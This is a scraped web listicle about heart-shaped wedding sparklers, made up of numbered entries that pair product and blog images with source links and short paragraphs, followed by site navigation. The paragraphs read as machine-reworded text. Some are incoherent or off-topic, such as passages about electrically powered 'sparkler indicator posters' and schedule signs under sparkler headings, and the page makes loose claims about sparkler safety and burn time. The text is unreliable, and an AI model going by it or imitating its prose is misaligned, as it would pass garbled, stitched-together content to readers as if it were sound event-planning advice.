 Let Love Sparkle Romantic Ideas with Fireworks" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from Let Love Sparkle Romantic Ideas with Fireworks</b>. Source Image: <a href="https://www.weddingsonline.ie/blog/wp-content/uploads/2016/10/couple-with-Wedding-Sparklers-heart-shape.jpg" target="_blank" rel="noopener noreferrer">www.weddingsonline.ie</a>. Visit this site for details: <a href="https://www.weddingsonline.ie/blog/let-love-sparkle-romantic-photo-ideas-sparklers-fireworks/" target="_blank" rel="noopener noreferrer">www.weddingsonline.ie</a></p>
<p>Wedding events tend to obtain crowded at some times when everyone is standing and also welcoming each various other, and in those times problems of safety could develop since the indicators are utilizing electrical power as their resource of energy. Nonetheless, considering the reduced power they operate at as well as just how small their usage is, those made by well-known providers will certainly have a tendency to not cause such concerns.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_12quot_Heart_Shaped_Wedding_Sparklers">5. 12&quot; Heart Shaped Wedding Sparklers</span></h2>
<p><img title="heart sparklers 12" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-unique-12quot-heart-shaped-wedding-sparklers-of-heart-sparklers-wedding.jpg" alt="Heart Sparklers Wedding
 12&quot; Heart Shaped Wedding Sparklers" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from 12&quot; Heart Shaped Wedding Sparklers</b>. Source Image: <a href="https://cdn11.bigcommerce.com/s-pgr03ror70/images/stencil/700x700/products/72/17/sparklers.us-heart-shaped-sparkler__36872.1508525157.jpg?c=2" target="_blank" rel="noopener noreferrer">www.sparklers.us</a>. Visit this site for details: <a href="https://www.sparklers.us/sparklers/heart-sparklers-12/" target="_blank" rel="noopener noreferrer">www.sparklers.us</a></p>
<p>There is constantly a possibility of there being unexpected adjustments that you can not manage allowing every person recognize independently, however that is likewise a circumstances where such indication posters can come to your assistance. In conclusion, any kind of issue related to the timetable of the wedding celebration being readily available to the people can be handled utilizing these sparkler sign posters.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Heart_Shaped_Sparklers_for_Weddings">6. Heart Shaped Sparklers for Weddings</span></h2>
<p><img title="heart shaped wedding sparklers" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-awesome-heart-shaped-sparklers-for-weddings-of-heart-sparklers-wedding.jpg" alt="Heart Sparklers Wedding
 Heart Shaped Sparklers for Weddings" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from Heart Shaped Sparklers for Weddings</b>. Source Image: <a href="https://weddingdaysparklers.com/wp-content/uploads/2017/07/Heart-Shaped-Sparklers.jpg" target="_blank" rel="noopener noreferrer">weddingdaysparklers.com</a>. Visit this site for details: <a href="https://weddingdaysparklers.com/heart-shaped-wedding-sparklers/" target="_blank" rel="noopener noreferrer">weddingdaysparklers.com</a></p>
<p>The idea behind making use of wedding celebration sparklers enters your mind throughout the night supper and also party that a lot of pairs hold. This has actually ended up being rather a common trend in modern marriages. During this night, the freshly wedded couple reaches meet all their loved ones as well as enjoy their extremely initial dance as a couple.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Heart_Sparklers_Heart_Shaped_Sparklers_for_Weddings">7. Heart Sparklers – Heart Shaped Sparklers for Weddings</span></h2>
<p><img title="heart sparklers" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-elegant-heart-sparklers-heart-shaped-sparklers-for-weddings-of-heart-sparklers-wedding.jpg" alt="Heart Sparklers Wedding
 Heart Sparklers – Heart Shaped Sparklers for Weddings" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from Heart Sparklers – Heart Shaped Sparklers for Weddings</b>. Source Image: <a href="https://res.cloudinary.com/powerreviews/image/upload/d_portal-no-product-image_ttlfpi.svg,f_auto,q_auto,h_768,w_auto/f_auto,w_576,h_768/prod/gl3a8abfyar28jqvtkyz.jpg" target="_blank" rel="noopener noreferrer">www.superiorcelebrations.com</a>. Visit this site for details: <a href="https://www.superiorcelebrations.com/product/n-sf40004/heart-sparklers.html" target="_blank" rel="noopener noreferrer">www.superiorcelebrations.com</a></p>
<p>There are some sparkler indicator posters you can reserve to brighten when something vital occurs. For example, one that is special to welcome the groom and bride as they enter, or one that introduces that food will be offered. It is once again, a hassle-free and superb way to raise the visual charm of your feature in addition to its elegance.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_ViP_Wedding_Sparklers_Cheap_Heart_Shaped_Wedding_Sparklers">8. ViP Wedding Sparklers Cheap Heart Shaped Wedding Sparklers</span></h2>
<p><img title="cheap heart shaped wedding sparklers" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-fresh-vip-wedding-sparklers-cheap-heart-shaped-wedding-sparklers-of-heart-sparklers-wedding.jpg" alt="Heart Sparklers Wedding
 ViP Wedding Sparklers Cheap Heart Shaped Wedding Sparklers" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from ViP Wedding Sparklers Cheap Heart Shaped Wedding Sparklers</b>. Source Image: <a href="https://3.bp.blogspot.com/-4mZl5X09xB8/UBAq0bQnTQI/AAAAAAAAALQ/cloUvqBqPGo/s1600/Heart_Sparklers_Afforable+.jpg" target="_blank" rel="noopener noreferrer">wedding-sparklers-cheap.blogspot.com</a>. Visit this site for details: <a href="https://wedding-sparklers-cheap.blogspot.com/2012/07/cheap-heart-shaped-wedding-sparklers.html" target="_blank" rel="noopener noreferrer">wedding-sparklers-cheap.blogspot.com</a></p>
<p>Standard sparklers that are found throughout firework displays can not be utilized for this purpose as they wear out too swiftly and are brief in length. You need to intend to obtain the 36 inch wedding sparklers as they are much more secure to last and also make use of for a duration of at the very least 4 mins.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Go_Out_With_A_Bang_Coordinating_Sparkler_Exits">9. Go Out With A Bang Coordinating Sparkler Exits</span></h2>
<p><img title="coordinating wedding sparkler exits" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-inspirational-go-out-with-a-bang-coordinating-sparkler-exits-of-heart-sparklers-wedding.jpg" alt="Heart Sparklers Wedding
 Go Out With A Bang Coordinating Sparkler Exits" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from Go Out With A Bang Coordinating Sparkler Exits</b>. Source Image: <a href="http://www.bridebox.com/blog/wp-content/uploads/2014/09/lighting-heart-shaped-wedding-sparklers.jpeg" target="_blank" rel="noopener noreferrer">www.bridebox.com</a>. Visit this site for details: <a href="http://www.bridebox.com/blog/coordinating-wedding-sparkler-exits/" target="_blank" rel="noopener noreferrer">www.bridebox.com</a></p>
<p>Not only do sparklers bring all the advantages of a gorgeous wedding send-off, but they also remove the subtleties attached to several others. Having a handful of difficult grains pelted at you doesn&#8217;t also appear positive, and isn&#8217;t for all the birds that have actually choked on them throughout the years (this might just be folklore, yet much better secure than sorry). We all discovered our lesson when wedding event send-offs began transforming into mass butterfly murder.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Amazing_Fireworks_and_Sparklers_from_Real_Weddings">10. Amazing Fireworks and Sparklers from Real Weddings</span></h2>
<p><img title="amazing fireworks and sparklers real weddings" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-fresh-amazing-fireworks-and-sparklers-from-real-weddings-of-heart-sparklers-wedding.jpg" alt="Heart Sparklers Wedding
 Amazing Fireworks and Sparklers from Real Weddings" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from Amazing Fireworks and Sparklers from Real Weddings</b>. Source Image: <a href="https://assets.marthastewartweddings.com/styles/wmax-520-highdpi/d30/rw_0111_melissa_adam_sparklers/rw_0111_melissa_adam_sparklers_hd.jpg?itok=bp9kj0CH" target="_blank" rel="noopener noreferrer">www.marthastewartweddings.com</a>. Visit this site for details: <a href="https://www.marthastewartweddings.com/342685/amazing-fireworks-and-sparklers-real-weddings" target="_blank" rel="noopener noreferrer">www.marthastewartweddings.com</a></p>
<p>Sparklers are not just child toys anymore. Individuals as well as makers are getting really creative as well as ingenious with the function and also uses of sparklers. Here is a list of means to utilize sparklers that you may not recognize around.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Gold_Heart_Wedding_Sparklers_Weddings">11. Gold Heart Wedding Sparklers Weddings</span></h2>
<p><img title="gold heart wedding sparklers" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-lovely-gold-heart-wedding-sparklers-weddings-of-heart-sparklers-wedding.jpg" alt="Heart Sparklers Wedding
 Gold Heart Wedding Sparklers Weddings" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from Gold Heart Wedding Sparklers Weddings</b>. Source Image: <a href="https://billwebstudio.com/projects/Zamshin/buysparklers/wp-content/uploads/2020/05/Heart-Sparkler-Exit.jpg" target="_blank" rel="noopener noreferrer">billwebstudio.com</a>. Visit this site for details: <a href="https://billwebstudio.com/projects/Zamshin/buysparklers/product/gold-heart-wedding-sparklers/" target="_blank" rel="noopener noreferrer">billwebstudio.com</a></p>
<p>Okay, you&#8217;ve most likely become aware of this but it&#8217;s still not overly common to see sparklers at wedding receptions. They are expanding in appeal nevertheless and made use of as an alternative to rice, birdseed, as well as bubbles.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Nicole_Rene_Design_weddings_events_home_decor_fashion">12. Nicole Rene Design weddings events home decor fashion</span></h2>
<p><img title="oh how pinteresting 12 4th of july" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-lovely-nicole-rene-design-weddings-events-home-decor-fashion-of-heart-sparklers-wedding.png" alt="Heart Sparklers Wedding
 Nicole Rene Design weddings events home decor fashion" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from Nicole Rene Design weddings events home decor fashion</b>. Source Image: <a href="https://3.bp.blogspot.com/-s3i6fJLZpfs/T_S_mPKkkEI/AAAAAAAAFEw/r565judxSNo/s1600/wedding-inspiration-sparklers-at-wedding-bride-and-groom-with-sparklers-heart-shaped-sparklers.png" target="_blank" rel="noopener noreferrer">nicolerenedesign.blogspot.com</a>. Visit this site for details: <a href="https://nicolerenedesign.blogspot.com/2012/07/oh-how-pinteresting-12-4th-of-july.html" target="_blank" rel="noopener noreferrer">nicolerenedesign.blogspot.com</a></p>
<p>You can add the sparkler style to a theme or style you have actually previously decided on. If you want a garden-themed wedding celebration, you can make use of sparklers in between the program parts to artfully integrate the sparkler theme. The use of sparklers for wedding events can be mainly for the purpose of including shade, prestige and also light to a pre-decided wedding celebration concept.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Heart_Shaped_Wedding_Sparklers_5quot_King_of_Sparklers">13. Heart Shaped Wedding Sparklers 5&quot; King of Sparklers</span></h2>
<p><img title="heart wedding sparklers 12 inch" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-best-of-heart-shaped-wedding-sparklers-5quot-king-of-sparklers-of-heart-sparklers-wedding.jpg" alt="Heart Sparklers Wedding
 Heart Shaped Wedding Sparklers 5&quot; King of Sparklers" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from Heart Shaped Wedding Sparklers 5&quot; King of Sparklers</b>. Source Image: <a href="https://cdn7.bigcommerce.com/s-93kae/images/stencil/1280x1280/products/49/999/sparklers-us-17__02513.1513985435.jpg?c=2" target="_blank" rel="noopener noreferrer">www.kingofsparklers.com</a>. Visit this site for details: <a href="https://www.kingofsparklers.com/products/heart-wedding-sparklers-12-inch.html" target="_blank" rel="noopener noreferrer">www.kingofsparklers.com</a></p>
<p>One popular method to use sparklers throughout wedding events is as sparkling wine toppers. If you have a champagne toast in the program, you can make the part more exciting as well as distinct by putting a sparkler on top of the sparkling wine bottle as well as light it up.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_ViP_Wedding_Sparklers_August_2015">14. ViP Wedding Sparklers August 2015</span></h2>
<p><img title="2015 08 01 archive" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-lovely-vip-wedding-sparklers-august-2015-of-heart-sparklers-wedding.jpg" alt="Heart Sparklers Wedding
 ViP Wedding Sparklers August 2015" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from ViP Wedding Sparklers August 2015</b>. Source Image: <a href="https://1.bp.blogspot.com/-GCiPkLGX01E/VcDe-UFfBTI/AAAAAAAAEIg/Gx9tHyR5fd8/s1600/Wedding-Sparklers-Heart.jpg" target="_blank" rel="noopener noreferrer">wedding-sparklers-cheap.blogspot.com</a>. Visit this site for details: <a href="https://wedding-sparklers-cheap.blogspot.com/2015_08_01_archive.html" target="_blank" rel="noopener noreferrer">wedding-sparklers-cheap.blogspot.com</a></p>
<p>Sparkler arches are additionally really preferred for weddings. 2 rows of visitors (or expert sparkler handlers) can hold long sparklers up as well as make method for the newlyweds to walk with the arc of sparklers.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Heart_Sparklers">15. Heart Sparklers</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-elegant-heart-sparklers-of-heart-sparklers-wedding-scaled.jpg" alt="Heart Sparklers Wedding
 Heart Sparklers" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from Heart Sparklers</b>. Source Image: <a href="https://i.pinimg.com/originals/9b/b8/3d/9bb83dc18da7273c1da96fd55dc970e6.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/28006828910257438/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>You can likewise use sparklers as favors or free gifts for wedding celebrations. There are wedding event favor manufacturers which supply collections of customized suits as well as sparklers.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_14_Inch_Sparklers_14_Long_Stem">16. 14 Inch Sparklers 14 Long Stem</span></h2>
<p><img title="14 inch gold wedding sparklers" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-lovely-14-inch-sparklers-14-long-stem-of-heart-sparklers-wedding.jpg" alt="Heart Sparklers Wedding
 14 Inch Sparklers 14 Long Stem" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from 14 Inch Sparklers 14 Long Stem</b>. Source Image: <a href="https://www.buysparklers.com/wp-content/uploads/2017/12/Wedding-Heart-Gallery-3-e1417616308686.jpg" target="_blank" rel="noopener noreferrer">www.buysparklers.com</a>. Visit this site for details: <a href="https://www.buysparklers.com/shop/14-inch-gold-wedding-sparklers/" target="_blank" rel="noopener noreferrer">www.buysparklers.com</a></p>
<p>Lighted sparklers can without a doubt add a touch of glamour and fantasy to weddings. Couples who wish to make their weddings added special can seriously take into consideration making use of sparklers during the program and also event. Special party metal-stick sparklers can now be conveniently bought and are different from the typical bamboo-stick short sparklers we understand of.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_ViP_Wedding_Sparklers_February_2015">17. ViP Wedding Sparklers February 2015</span></h2>
<p><img title="2015 02 01 archive" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-awesome-vip-wedding-sparklers-february-2015-of-heart-sparklers-wedding.jpg" alt="Heart Sparklers Wedding
 ViP Wedding Sparklers February 2015" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from ViP Wedding Sparklers February 2015</b>. Source Image: <a href="https://4.bp.blogspot.com/-imeenZADRS0/VM_k2batFRI/AAAAAAAAD9c/cdll77wt7Zg/s1600/Heart-Sparklers-Wedding.jpg" target="_blank" rel="noopener noreferrer">wedding-sparklers-cheap.blogspot.com</a>. Visit this site for details: <a href="https://wedding-sparklers-cheap.blogspot.com/2015_02_01_archive.html" target="_blank" rel="noopener noreferrer">wedding-sparklers-cheap.blogspot.com</a></p>
<p>Every bride has her very own strategies regarding the wedding ceremony and tries to make all the practices of the wedding event delightful and special. One thing that is gaining popularity at wedding event events is the wedding sparkler. Currently, making an archway for the groom by holding sparklers over their head is taking its area.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Heart_Shaped_Wedding_Sparklers_24_Wedding_Sparklers">18. Heart Shaped Wedding Sparklers 24 Wedding Sparklers</span></h2>
<p><img title="wmlspartner=wlpa&amp;selectedSellerId=" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-beautiful-heart-shaped-wedding-sparklers-24-wedding-sparklers-of-heart-sparklers-wedding-scaled.jpg" alt="Heart Sparklers Wedding
 Heart Shaped Wedding Sparklers 24 Wedding Sparklers" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from Heart Shaped Wedding Sparklers 24 Wedding Sparklers</b>. Source Image: <a href="https://i5.walmartimages.com/asr/62c6c1a4-c4de-44df-b8d4-7785a3daf1d2_4.14c002dedfaeb73750794c1a0ca9b1b4.jpeg" target="_blank" rel="noopener noreferrer">www.walmart.com</a>. Visit this site for details: <a href="https://www.walmart.com/ip/Heart-Shaped-Wedding-Sparklers-24-Wedding-Sparklers-Reception-Guest-Favor/992197830?wmlspartner=wlpa&amp;selectedSellerId=13856" target="_blank" rel="noopener noreferrer">www.walmart.com</a></p>
<p>Sparklers are not simply youngster stuff any longer; you can utilize sparklers in lots of imaginative methods your wedding celebration. You can use them in your wedding celebration cake. You can have everyone holding and also swing sparklers during your initial dancing as a couple and also during the dollar dancing. Each one can use different tinted sparklers to create different combinations. An additional elegance of making use of wedding celebration sparklers is the stunning photos that can be taken by using long exposure shots. You can produce love indications or other signs using the wedding celebration sparklers as well as take pictures of that. Envision both of you in an image with a sparkling heart around you- a fantastic memory of your wedding celebration.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Heart_Shaped_Wedding_Sparklers_6_Count">19. Heart Shaped Wedding Sparklers 6 Count</span></h2>
<p><img title="heart shaped wedding sparklers 6 count" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-inspirational-heart-shaped-wedding-sparklers-6-count-of-heart-sparklers-wedding.jpg" alt="Heart Sparklers Wedding
 Heart Shaped Wedding Sparklers 6 Count" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from Heart Shaped Wedding Sparklers 6 Count</b>. Source Image: <a href="https://cdn.factorydirectparty.com/public/1/media/images/catalog/product/F/1/F15013/1/LARGE.jpg" target="_blank" rel="noopener noreferrer">www.factorydirectparty.com</a>. Visit this site for details: <a href="https://www.factorydirectparty.com/heart-shaped-wedding-sparklers-6-count.html" target="_blank" rel="noopener noreferrer">www.factorydirectparty.com</a></p>
<p>A wedding celebration is attended be among the purest means whereby any kind of couple can express their love for each other. Seeing as this is the case, it does not come to one as a shock that combines is understood to place a great deal of thought right into the planning of their wedding celebration.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Let_Love_Sparkle_Romantic_Ideas_with_Fireworks">20. Let Love Sparkle Romantic Ideas with Fireworks</span></h2>
<p><img title="let love sparkle romantic photo ideas sparklers fireworks" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-new-let-love-sparkle-romantic-ideas-with-fireworks-of-heart-sparklers-wedding-1.jpg" alt="Heart Sparklers Wedding
 Let Love Sparkle Romantic Ideas with Fireworks" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from Let Love Sparkle Romantic Ideas with Fireworks</b>. Source Image: <a href="https://www.weddingsonline.ie/blog/wp-content/uploads/2016/10/sparkler-send-off-heart-shaped-sparklers.jpg" target="_blank" rel="noopener noreferrer">www.weddingsonline.ie</a>. Visit this site for details: <a href="https://www.weddingsonline.ie/blog/let-love-sparkle-romantic-photo-ideas-sparklers-fireworks/" target="_blank" rel="noopener noreferrer">www.weddingsonline.ie</a></p>
<hr />
<p>&nbsp;<br />
When it comes to choosing the last details of their wedding, the females in general are understood to be the primary coordinators. The general purpose of every pair is to make their wedding event the most magnificent and also remarkable day of their life.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_20_Sparklers_Send_f_Wedding_Ideas_for_2018_Oh_Best_Day">21. 20 Sparklers Send f Wedding Ideas for 2018 Oh Best Day</span></h2>
<p><img title="20 sparklers send off wedding ideas 2018" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-luxury-20-sparklers-send-f-wedding-ideas-for-2018-oh-best-day-of-heart-sparklers-wedding.jpg" alt="Heart Sparklers Wedding
 20 Sparklers Send f Wedding Ideas for 2018 Oh Best Day" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from 20 Sparklers Send f Wedding Ideas for 2018 Oh Best Day</b>. Source Image: <a href="http://ohbestdayever.com/wp-content/uploads/2018/03/heart-shaped-sparklers-send-off-as-wedding-favors.jpg" target="_blank" rel="noopener noreferrer">ohbestdayever.com</a>. Visit this site for details: <a href="http://ohbestdayever.com/2018/03/03/20-sparklers-send-off-wedding-ideas-2018/" target="_blank" rel="noopener noreferrer">ohbestdayever.com</a></p>
<hr />
<p>&nbsp;<br />
In the modern day, the patterns in which weddings are commemorated have actually transformed fairly dramatically. Even though the tradition of having the wedding in a church is still widely followed, several couples are known to have an extra evening reception for close family and friends.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Wedding_Sparklers">22. Wedding Sparklers</span></h2>
<p><img title="heart sparklers" src="https://thecluttered.com/wp-content/uploads/2020/10/heart-sparklers-wedding-elegant-wedding-sparklers-of-heart-sparklers-wedding.jpg" alt="Heart Sparklers Wedding
 Wedding Sparklers" width="100%" /><br />
<b>Best Heart Sparklers Wedding<br />
 from Wedding Sparklers</b>. Source Image: <a href="https://www.sparklersonline.com/wp-content/uploads/2019/01/74271792_m.jpg" target="_blank" rel="noopener noreferrer">www.sparklersonline.com</a>. Visit this site for details: <a href="https://www.sparklersonline.com/shop-for-sparklers/heart-sparklers/" target="_blank" rel="noopener noreferrer">www.sparklersonline.com</a></p>
<hr />
<p>&nbsp;<br />
The night occasion is primarily made so that they get to have their first dancing as a married couple and have the ability to satisfy all their close families and friends prior to departing off for their honey moon. Most women attempt to make this evening as fairy tale like as possible.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2019-05-09 15:20:58. </small></p>            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/how-to-photograph-wedding-sparklers/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-How to Photograph Wedding Sparklers Inspirational Wedding Sparkler S Ideas for Graphing Sparklers-940668.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-235" href="https://thecluttered.com/wedding/wedding-sparklers/"  rel="category tag">Wedding Sparklers</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/how-to-photograph-wedding-sparklers/">
                                                22 Of the Best Ideas for How to Photograph Wedding Sparklers                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/how-to-photograph-wedding-sparklers/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-10T14:42:28+00:00">January 10, 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/36-inch-sparklers-for-weddings/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-36 Inch Sparklers for Weddings Best Of 36 Inch Wedding Sparklers-750811.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-235" href="https://thecluttered.com/wedding/wedding-sparklers/"  rel="category tag">Wedding Sparklers</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/36-inch-sparklers-for-weddings/">
                                                Best 22 36 Inch Sparklers for Weddings                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/36-inch-sparklers-for-weddings/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-06T06:29:57+00:00">January 6, 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>

                                </div> <!-- .related-post -->
                    <!-- Related Post Code Here -->

</article><!-- #post-265383 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thecluttered.com/diy-outdoor-bar-cart/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">The 35 Best Ideas for Diy Outdoor Bar Cart</span></a></div><div class="nav-next"><a href="https://thecluttered.com/diy-coffee-face-mask/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Top 23 Diy Coffee Face Mask</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="fairy-latest-2" class="widget fairy-latest"><h2 class="widget-title">Recent Posts</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/mother-day-gift-basket-ideas-homemade/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Mother Day Gift Basket Ideas Homemade Awesome Mother S Day Gift Idea Diy Playbook-154829.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-90" href="https://thecluttered.com/best-gift-ideas/gift-basket-ideas/"  rel="category tag">Gift Basket Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/mother-day-gift-basket-ideas-homemade/">Top 22 Mother Day Gift Basket Ideas Homemade</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/mother-day-gift-basket-ideas-homemade/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-26T04:24:42+00:00">January 26, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/girls-gift-ideas-age-8/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Girls Gift Ideas Age 8 Beautiful 24 Best Gift Ideas Girls Age 8 to 12 Images On Pinterest-927411.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-85" href="https://thecluttered.com/best-gift-ideas/gift-ideas-for-girls/"  rel="category tag">Gift Ideas For Girls</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/girls-gift-ideas-age-8/">The top 24 Ideas About Girls Gift Ideas Age 8</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/girls-gift-ideas-age-8/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T22:18:48+00:00">January 25, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/passion-fruit-mousse-cake/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Passion Fruit Mousse Cake Awesome My Food Affair Lilikoi Passion Fruit Mousse Cake-149398.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-281" href="https://thecluttered.com/recipes/fruit-recipes/"  rel="category tag">Fruit Recipes</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/passion-fruit-mousse-cake/">23 Best Ideas Passion Fruit Mousse Cake</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/passion-fruit-mousse-cake/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T16:06:03+00:00">January 25, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/best-wedding-guest-book/">
